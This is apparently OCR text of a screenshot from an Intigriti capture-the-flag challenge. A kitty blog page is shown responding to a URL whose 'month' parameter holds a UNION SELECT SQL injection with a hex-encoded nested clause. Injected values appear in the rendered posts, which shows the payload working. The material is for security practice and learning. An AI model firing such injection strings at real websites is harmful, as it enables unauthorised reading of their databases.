 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,0x31206f726465722062792031,55
Update
Awesome kitty blog
From the Firehose
22
55 by Anton
33
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022